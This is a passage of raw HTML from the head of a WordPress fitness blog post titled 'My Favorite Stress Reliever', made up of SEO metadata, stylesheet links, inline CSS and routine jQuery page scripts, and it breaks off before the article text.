

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nonfictionfitness.com/my-favorite-stress-reliever/
body_size: 15831
content:
<!DOCTYPE html>
<!--[if IE 9 ]>   <html class="no-js oldie ie9 ie" lang="en-US" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en-US" > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- devices setting -->
        <meta name="viewport"   content="initial-scale=1,user-scalable=no,width=device-width">

<!-- outputs by wp_head -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>My Favorite Stress Reliever - Non Fiction Fitness</title>
	<link rel="canonical" href="https://nonfictionfitness.com/my-favorite-stress-reliever/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="My Favorite Stress Reliever - Non Fiction Fitness" />
	<meta property="og:description" content="With so much uncertainty, division and&nbsp;controversy&nbsp;going on in the world, many of us are feeling pretty stressed these days. Most of us know first hand that stress&nbsp;takes a toll on us mentally, but many don&#8217;t realize that it also takes a toll on us physically. I&#8217;ve written to you before about how stress can increase [&hellip;]" />
	<meta property="og:url" content="https://nonfictionfitness.com/my-favorite-stress-reliever/" />
	<meta property="og:site_name" content="Non Fiction Fitness" />
	<meta property="article:published_time" content="2021-01-31T19:53:37+00:00" />
	<meta property="article:modified_time" content="2021-02-14T19:54:16+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nonfictionfitness.com/my-favorite-stress-reliever/#article","isPartOf":{"@id":"https://nonfictionfitness.com/my-favorite-stress-reliever/"},"author":{"name":"admin","@id":"https://nonfictionfitness.com/#/schema/person/a0d1f1f349a003c478ebcfd21e4660fe"},"headline":"My Favorite Stress Reliever","datePublished":"2021-01-31T19:53:37+00:00","dateModified":"2021-02-14T19:54:16+00:00","mainEntityOfPage":{"@id":"https://nonfictionfitness.com/my-favorite-stress-reliever/"},"wordCount":470,"publisher":{"@id":"https://nonfictionfitness.com/#organization"},"articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://nonfictionfitness.com/my-favorite-stress-reliever/","url":"https://nonfictionfitness.com/my-favorite-stress-reliever/","name":"My Favorite Stress Reliever - Non Fiction Fitness","isPartOf":{"@id":"https://nonfictionfitness.com/#website"},"datePublished":"2021-01-31T19:53:37+00:00","dateModified":"2021-02-14T19:54:16+00:00","breadcrumb":{"@id":"https://nonfictionfitness.com/my-favorite-stress-reliever/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nonfictionfitness.com/my-favorite-stress-reliever/"]}]},{"@type":"BreadcrumbList","@id":"https://nonfictionfitness.com/my-favorite-stress-reliever/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nonfictionfitness.com/"},{"@type":"ListItem","position":2,"name":"My Favorite Stress Reliever"}]},{"@type":"WebSite","@id":"https://nonfictionfitness.com/#website","url":"https://nonfictionfitness.com/","name":"Non Fiction Fitness","description":"","publisher":{"@id":"https://nonfictionfitness.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nonfictionfitness.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://nonfictionfitness.com/#organization","name":"Non Fiction Fitness","url":"https://nonfictionfitness.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nonfictionfitness.com/#/schema/logo/image/","url":"https://nonfictionfitness.com/wp-content/uploads/2014/12/cropped-cropped-logo-HD-huge-1.png","contentUrl":"https://nonfictionfitness.com/wp-content/uploads/2014/12/cropped-cropped-logo-HD-huge-1.png","width":1052,"height":546,"caption":"Non Fiction Fitness"},"image":{"@id":"https://nonfictionfitness.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://nonfictionfitness.com/#/schema/person/a0d1f1f349a003c478ebcfd21e4660fe","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nonfictionfitness.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/010e25e9f1e1317932eae114535e3837ca0b3a2df4c7d29c24a5522a6ada137d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/010e25e9f1e1317932eae114535e3837ca0b3a2df4c7d29c24a5522a6ada137d?s=96&d=mm&r=g","caption":"admin"},"url":"https://nonfictionfitness.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Non Fiction Fitness &raquo; Feed" href="https://nonfictionfitness.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nonfictionfitness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnonfictionfitness.com%2Fmy-favorite-stress-reliever%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nonfictionfitness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnonfictionfitness.com%2Fmy-favorite-stress-reliever%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://nonfictionfitness.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nonfictionfitness.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nonfictionfitness.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://nonfictionfitness.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nonfictionfitness.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nonfictionfitness.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-1972-css' href='https://nonfictionfitness.com/wp-content/uploads/elementor/css/post-1972.css?ver=1767925584' media='all' />
<link rel='stylesheet' id='auxin-elementor-widgets-css' href='https://nonfictionfitness.com/wp-content/plugins/auxin-elements/admin/assets/css/elementor-widgets.css?ver=2.17.12' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://nonfictionfitness.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nonfictionfitness.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='auxin-base-css' href='https://nonfictionfitness.com/wp-content/themes/phlox-pro/css/base.css?ver=5.17.6' media='all' />
<link rel='stylesheet' id='auxin-front-icon-css' href='https://nonfictionfitness.com/wp-content/themes/phlox-pro/css/auxin-icon.css?ver=5.17.6' media='all' />
<link rel='stylesheet' id='auxin-main-css' href='https://nonfictionfitness.com/wp-content/themes/phlox-pro/css/main.css?ver=5.17.6' media='all' />
<link rel='stylesheet' id='auxin-fonts-google-css' href='//fonts.googleapis.com/css?family=Exo+2%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CPlayfair+Display%3Aregular%2C500%2C600%2C700%2C800%2C900%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CQuicksand%3A300%2Cregular%2C500%2C600%2C700&#038;ver=3.5' media='all' />
<link rel='stylesheet' id='auxin-custom-css' href='https://nonfictionfitness.com/wp-content/uploads/phlox-pro/custom.css?ver=3.5' media='all' />
<link rel='stylesheet' id='auxin-portfolio-css' href='https://nonfictionfitness.com/wp-content/themes/phlox-pro/css/portfolio.css?ver=2.3.12' media='all' />
<link rel='stylesheet' id='auxin-elementor-base-css' href='https://nonfictionfitness.com/wp-content/themes/phlox-pro/css/other/elementor.css?ver=5.17.6' media='all' />
<link rel='stylesheet' id='elementor-post-1951-css' href='https://nonfictionfitness.com/wp-content/uploads/elementor/css/post-1951.css?ver=1767925584' media='all' />
<link rel='stylesheet' id='elementor-post-1965-css' href='https://nonfictionfitness.com/wp-content/uploads/elementor/css/post-1965.css?ver=1767925585' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://nonfictionfitness.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://nonfictionfitness.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://nonfictionfitness.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://nonfictionfitness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://nonfictionfitness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://nonfictionfitness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://nonfictionfitness.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://nonfictionfitness.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742307696' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://nonfictionfitness.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742310029' media='all' />
<link rel='stylesheet' id='elementor-gf-local-actor-css' href='https://nonfictionfitness.com/wp-content/uploads/elementor/google-fonts/css/actor.css?ver=1742308238' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://nonfictionfitness.com/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1742317217' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://nonfictionfitness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://nonfictionfitness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://nonfictionfitness.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nonfictionfitness.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script id="auxin-modernizr-js-extra">
var auxin = {"ajax_url":"https://nonfictionfitness.com/wp-admin/admin-ajax.php","is_rtl":"","is_reponsive":"1","is_framed":"","frame_width":"20","wpml_lang":"en","uploadbaseurl":"https://nonfictionfitness.com/wp-content/uploads","nonce":"0ed39e9bcb"};
//# sourceURL=auxin-modernizr-js-extra
</script>
<script id="auxin-modernizr-js-before">
/* < ![CDATA[ */
function auxinNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
//# sourceURL=auxin-modernizr-js-before
</script>
<script src="https://nonfictionfitness.com/wp-content/themes/phlox-pro/js/solo/modernizr-custom.min.js?ver=5.17.6" id="auxin-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://nonfictionfitness.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nonfictionfitness.com/wp-json/wp/v2/posts/1234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nonfictionfitness.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nonfictionfitness.com/?p=1234' />
    <meta name="title"       content="My Favorite Stress Reliever" />
    <meta name="description" content="With so much uncertainty, division and&nbsp;controversy&nbsp;going on in the world, many of us are feeling pretty stressed these days. Most of us know first hand that stress&nbsp;takes a toll on us mentally, but many don&#8217;t realize that it also takes a toll on us physically. I&#8217;ve written to you before about how stress can increase [&hellip;]" />
    <!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="#1bb0ce" />
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="#1bb0ce" />
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://nonfictionfitness.com/wp-content/uploads/2014/12/cropped-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nonfictionfitness.com/wp-content/uploads/2014/12/cropped-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nonfictionfitness.com/wp-content/uploads/2014/12/cropped-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nonfictionfitness.com/wp-content/uploads/2014/12/cropped-Favicon-270x270.jpg" />
		<style id="wp-custom-css">
			.single-post .entry-title , .single-post .entry-info{
	text-align:center;
}
.single-post .hentry .entry-info [class^="entry-"] ~ [class^="entry-"]::before{
	height:9px;
	width:1px;
}
.single-post .meta-sep{
	display:none;
}
.single-post .entry-meta{
	width:70%;
	margin:0 auto;
	border-top:none !important;
}
.single-post #respond{
	width:70%;
	margin:0 auto 150px auto;;
}
.single-post .aux-form-cookies-consent{
	display:none;
}
.single-post .wpulike-heart{
	background: transparent linear-gradient(180deg, var( --auxin-featured-color-2 ) 0%, #535353 100%);
	padding:14px;
}
.single-post .aux-single-post-share{
	background: transparent linear-gradient(180deg, var( --auxin-featured-color-2 ) 0%, #535353 100%);
	padding:14px 16px 13px 15px;
}
.single-post .aux-single-post-share:hover , .single-post .wpulike-heart:hover{
	background: transparent linear-gradient(180deg, var( --auxin-featured-color-1 ) 0%, #FF640A 100%);
}
.single-post #respond {
	margin-bottom:200px;
}
.single-post #respond input[type="submit"]{
		background: transparent linear-gradient(180deg, var( --auxin-featured-color-1 ) 0%, #FF640A 100%);
	border-radius: 5px;
	padding:12px 40px !important;
	position:absolute;
	bottom: -5%;
	right: 15%;
}
.single-post #respond input:not([type="submit"]) , .single-post #respond textarea{
	border-bottom: 1px solid #707070;
}
.single-post #respond input:not([type="submit"]):focus , .single-post #respond textarea:focus{
	border-bottom: 1px solid #1E3C72;
}
.single-post #comment{
	height:80px !important;
	min-height:80px !important;
}
.single-post textarea , .single-post input{
	border-bottom:none !important;
}
@media screen and (max-width:1024px){
	.single-post .entry-header , .single-post .entry-info , .single-post .entry-content{
		margin-left:5% !important;
		margin-right:5% !important;
	}
.single-post .entry-meta , .single-post #respond{
	width:100% !important;
	}
	.single-post #respond input[type="submit"]{
		right:0 !important;
	}
}
@media (max-width: 767px) {
    .elementor-1971 .elementor-element.elementor-element-dba3721 .aux-widget-inner>* {
